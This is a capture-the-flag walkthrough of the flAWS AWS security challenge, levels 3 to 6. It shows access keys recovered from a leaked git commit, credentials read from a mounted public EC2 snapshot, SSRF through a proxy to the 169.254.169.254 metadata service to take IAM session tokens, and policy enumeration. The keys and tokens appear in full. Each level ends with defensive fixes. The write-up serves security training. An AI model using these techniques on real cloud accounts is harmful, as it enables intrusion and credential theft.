

And we have only 2 commits one being just before the commit with the message

Let's look at what were in this commit:



And we have a new file called access\_keys.txt

As we could suppose there is AWS access and Secret keys in it:

| <pre>[root@parrot]-[/home/irondev/flaws3]</pre>                       |
|-----------------------------------------------------------------------|
| <pre>#cat access_keys.txt</pre>                                       |
| access_key AKIAJ366LIPB4IJKT7SA                                       |
| <pre>secret_access_key 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</pre> |
| <pre>[root@parrot]-[/home/irondev/flaws3]</pre>                       |

Lets configure our AWS CLI to connect to this user:

## Aws configure –profile IvI3

Fill the access and secret keys according to what is in the file

Then try list the buckets accessible for this user:

| aws s3 lsp:   | rofile  | lvl3                                                           |
|---------------|---------|----------------------------------------------------------------|
| 2020-06-25 20 | :43:56  | 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud           |
| 2020-06-27 02 | :06:07  | config-bucket-975426262029                                     |
| 2020-06-27 13 | :46:15  | flaws-logs                                                     |
| 2020-06-27 13 | :46:15  | flaws.cloud                                                    |
| 2020-06-27 18 | :27:14  | <pre>level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud</pre> |
| 2020-06-27 18 | :27:14  | level3-9afd3927f195e10225021a578e6f78df.flaws.cloud            |
| 2020-06-27 18 | :27:14  | <pre>level4-1156739cfb264ced6de514971a4bef68.flaws.cloud</pre> |
| 2020-06-27 18 | :27:15  | level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud            |
| 2020-06-27 18 | :27:15  | <pre>level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud</pre> |
| 2020-06-28 05 | :29:47  | theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud            |
| [root@parro   | t]-[/ho | me/irondev/flaws3]                                             |
| <b></b> #     |         |                                                                |

Lets access the 4 bucket using the bucket name as link:



Fix: don't commit ".git" directory, revoke keys when leaked, roll them, remove 'Everyone' permissions

flAWS – Level 4 URL: http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/

For this one we have been told that there is a public snapshot of an EC2 instance just after nginx server has been set. And that we need to access a website protected by a 401

http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/

| ) 4d0cf09b9b2d761a | 7d87be99d17507bce8b86f3b.flaws.cloud                        |
|--------------------|-------------------------------------------------------------|
|                    | Sign in                                                     |
|                    | http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud |
|                    | Your connection to this site is not private                 |
|                    | Username                                                    |
|                    | Password                                                    |
|                    |                                                             |
|                    | Sign in Cancel                                              |

Let's then search for the snapshot using the credentials we configured earlier:



Now that we found the snapshot, lets import it as a volume in our AWS account:



The volume being imported lets create an instance and attach the volume to it :

Browse your AWS EC2 instance tab and create a basic ubuntu instance, be sure **SSH** is allowed and save the keys in case you choose to connect via SSH:

https://us-west-2.console.aws.amazon.com/ec2/home?region=us-west-2#Instances

click on 'launch instance' to create a new one.

Once created navigate to the volume tab and attach the volume we imported to the instance

| Vol | umes (1/4 | 4) Info C                 | Actions  Create volume           | (1) |
|-----|-----------|---------------------------|----------------------------------|-----|
| Q   | Search    |                           | Modify volume                    | 0   |
|     | Name      | ▼ Volume ID ▼ Type        | Create snapshot                  |     |
|     | -         | vol-055ddc5db8cf22242 gp2 | Create snapshot lifecycle policy |     |
|     | -         | vol-09811d32e23e53895 gp3 | Attach volume                    |     |

I will choose the name : **/dev/sdj** for some reason the device we will mount is renamed **xvdj1** ( surely because the snapshot contain multiple partition)

https://us-west-2.console.aws.amazon.com/ec2/home?region=us-west-2#Volumes:

go back to the instance we created then click on connect:

#### click again on connect :

| EC2 > Instances > i-08d194fd8a2ed18d2 > Connect to instance                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Connect to instance Info<br>Connect to your instance i-08d194fd8a2ed18d2 (flaws2) using any of these options                                                                                                    |
| EC2 Instance Connect Session Manager SSH client EC2 serial console                                                                                                    |
| Instance ID  I +08d194fd8a2ed18d2 (flaws2) Connection Type                                                                                                    |
| Connect using EC2 Instance Connect     Connect using the EC2 Instance Connect browser-based     client, with a public IPv4 address.                                                                                                    |
| U 35.24.31.148 Username Enter the username defined in the AMI used to launch the instance. If you didn't define a custom username, use the default username, use the default username, use the default username, username, userna |
| Note: In most cases, the default username, ubuntu, is correct. However, read your AMI usage instructions to check if the AMI owner has changed the default AMI username.                                                                                                    |
| Cancel                                                                                                    |

#### And we will get a shell:



Create the directory where we will mount our snapshot then mount it :

```
ubuntu@ip-172-31-29-182:~$ sudo -s
root@ip-172-31-29-182:/home/ubuntu# mkdir /mnt/vol
root@ip-172-31-29-182:/home/ubuntu# mount /dev/xvdj1 /mnt/vol
root@ip-172-31-29-182:/home/ubuntu# cd /mnt/vol
root@ip-172-31-29-182:/mnt/vol# ls -la
total 112
drwxr-xr-x 23 root root 4096 Feb 22 2017 .
drwxr-xr-x 3 root root 4096 Jul 29 21:32 ..
drwxr-xr-x 2 root root 4096 Feb 13 2017 bin
drwxr-xr-x 3 root root 4096 Feb 22 2017 boot
drwxr-xr-x 5 root root 4096 Jan 13 2017 dev
drwxr-xr-x 94 root root 4096 Feb 19 2017 etc
drwxr-xr-x 3 root root 4096 Feb 12 2017 home
lrwxrwxrwx 1 root root
lrwxrwxrwx 1 root root
                                       32 Feb 22 2017 initrd.img -> boot/initrd.img-4.4.0-64-generic
32 Feb 21 2017 initrd.img.old -> boot/initrd.img-4.4.0-63-generic
drwxr-xr-x 21 root root 4096 Jan 13 2017 lib
drwxr-xr-x 2 root root 4096 Jan 13 2017 lib64
drwx----- 2 root root 16384 Jan 13 2017 lost+found
drwxr-xr-x 2 root root 4096 Jan 13 2017 media
drwxr-xr-x 2 root root 4096 Jan 13 2017 mnt
drwxr-xr-x 2 root root 4096 Jan 13 2017 opt
drwxr-xr-x 2 root root 4096 Apr 12 2016 prod
drwxr-xr-x 3 root root 4096 Feb 19 2017 root
drwxr-xr-x 6 root root 4096 Jan 13 2017 run
drwxr-xr-x 2 root root 12288 Feb 13 2017 sbin
drwxr-xr-x 2 root root 4096 Jan 3 2017 snap
drwxr-xr-x 2 root root 4096 Jan 13 2017 srv
drwxr-xr-x 2 root root 4096 Feb 5 2017 srv
drwxr-xr-x 8 root root 4096 Feb 28 2017
drwxrwxrwt 8 root root 4096 Feb 28 2017
drwxr-xr-x 10 root root 4096 Jan 13 2017 usr
drwxr-xr-x 14 root root 4096 Feb 12
                                                          2017 var
lrwxrwxrwx 1 root root
lrwxrwxrwx 1 root root
                                        29 Feb 22 2017 vmlinuz -> boot/vmlinuz-4.4.0-64-generic
                                         29 Feb 21 2017 vmlinuz.old -> boot/vmlinuz-4.4.0-63-generic
root@ip-172-31-29-182:/mnt/vol#
```

And we have all the filesystem of the snapshot

Let's look at the content of the users:

/home/ubuntu

```
root@ip-172-31-29-182:/mnt/vol# cd home
root@ip-172-31-29-182:/mnt/vol/home# ls
ubuntu
root@ip-172-31-29-182:/mnt/vol/home# cd ubuntu
root@ip-172-31-29-182:/mnt/vol/home/ubuntu# ls
meta-data setupNginx.sh
root@ip-172-31-29-182:/mnt/vol/home/ubuntu# cat setupNginx.sh
htpasswd -b /etc/nginx/.htpasswd flaws nCP8xigdipiviXgJ7nJu7rw5Ro68iE8M
root@ip-172-31-29-182:/mnt/vol/home/ubuntu#
```

It appears that the **setupNginx.sh** has the credentials for the website we wanted to access lets try:



And we're in.

Fix: Avoid making the snapshots public

## flAWS – Level 5 URL: http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/

When looking at the links provided that this link

http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/ is acting as a proxy. Now maybe accessing the **meta-data** Host from the proxy will allow us to gather meta-data on the AWS currently in use:

http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254

| 1.0        |
|------------|
| 2007-01-19 |
| 2007-03-01 |
| 2007-08-29 |
| 2007-10-10 |
| 2007-12-15 |
| 2008-02-01 |
| 2008-09-01 |
| 2009-04-04 |
| 2011-01-01 |
| 2011-05-01 |
| 2012-01-12 |
| 2014-02-25 |
| 2014-11-05 |
| 2015-10-20 |
| 2016-04-19 |
| 2016-06-30 |
| 2016-09-02 |
| 2018-03-28 |
| 2018-08-17 |
| 2018-09-24 |
| 2019-10-01 |
| 2020-10-27 |
| 2021-01-03 |
| 2021-03-23 |
| 2021-07-15 |
| 2022-07-09 |
| 2022-09-24 |
| 2024-04-11 |
| latest     |
|            |

which seems like version of the application , lets look at the latest for the moment:

http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest



When looking at : http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data

| ami-id                           |
|----------------------------------|
| ami-launch-index                 |
| ami-manifest-path                |
| block-device-mapping/            |
| events/                          |
| hostname                         |
| iam/                             |
| <pre>identity-credentials/</pre> |
| instance-action                  |
| instance-id                      |
| instance-life-cycle              |
| instance-type                    |
| local-hostname                   |
| local-ipv4                       |
| mac                              |
| metrics/                         |
| network/                         |
| placement/                       |
| profile                          |
| public-hostname                  |
| public-ipv4                      |
| public-keys/                     |
| reservation-id                   |
| security-groups                  |
| services/                        |
| system                           |
|                                  |

After IAM managing the user it might interesting to look at them:

http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam

## info security-credentials/=

http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/metadata/iam/security-credentials



http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/metadata/iam/security-credentials/flaws



We have the same credentials, and a token

After configuring the AWS user when trying to list the bucket we have an error:



After some googling we found that we need to insert the token in **~/.aws/credentials**:

https://stackoverflow.com/questions/39051477/the-aws-access-key-id-does-not-exist-in-our-records

## nano ~/.aws/credentials

it should look like this:

[lvl5] aws\_access\_key\_id = ASIA6GG7PSQGVT4Q5UYQ aws\_secret\_access\_key = QF7f1rTHtriK5b0JjhTxgTHmhs6YsJnn1UPe07gQ aws\_session\_token = IQoJb3JpZ2luX2VjEE0aCXVzLXdlc3QtMiJIMEYCIQCTD+S0N/g7gbbavtmvkGKySwuidIBqY<mark>></mark>

Try again to access the buckets:

[root@parrot]-[/home/irondev/flaws3] #aws s3 ls level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud --profile lv15 PRE ddcc78ff/ 2017-02-27 04:11:07 871 index.html [root@parrot]-[/home/irondev/flaws3]



#### Lesson learned

The IP address 169.254.169.254 is a magic IP in the cloud world. AWS, Azure, Google, DigitalOcean and others use this to allow cloud resources to find out metadata about themselves. Some, such as Google, have additional constraints on the requests, such as requiring it to use `Metadata-Flavor: Google` as an HTTP header and refusing requests with an `X-Forwarded-For` header. AWS has recently created a new IMDSv2 that requires special headers, a challenge and response, and other protections, but many AWS accounts may not have enforced it. If you can make any sort of HTTP request from an EC2 to that IP, you'll likely get back information the owner would prefer you not see.

#### Examples of this problem

• <u>Nicolas GrÃ@goire</u> discovered that prezi allowed you point their servers at a URL to include as content in a slide, and this allowed you to point to 169.254.169.254 which provided the access key for the EC2 intance profile (<u>link</u>). He also found issues with access to that magic IP with <u>Phabricator</u> and <u>Coinbase</u>.

A similar problem to getting access to the IAM profile's access keys is access to the EC2's user-data, which people sometimes use to pass secrets to the EC2 such as API keys or credentials.

#### Avoiding this mistake

Ensure your applications do not allow access to 169.254.169.254 or any local and private IP ranges. Additionally, ensure that IAM roles are restricted as much as possible.

Fix: restrict access to 196.254.169.254, restrict IAM Roles as much as possible

flAWS - Level 6

URL: http://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/

We start with a user creds and a policy group: MySecurityAudit

To get more information about this policy let's find our userName, userID & ARN:



Now let's list the policies attached to our user:



The MySecurityAudit only allows listing of a lot of services,

However **list\_apigateways** allowed us to find a REST API:

Let's first get the policy version: (v4)



Now that we have the version we can read the policy:

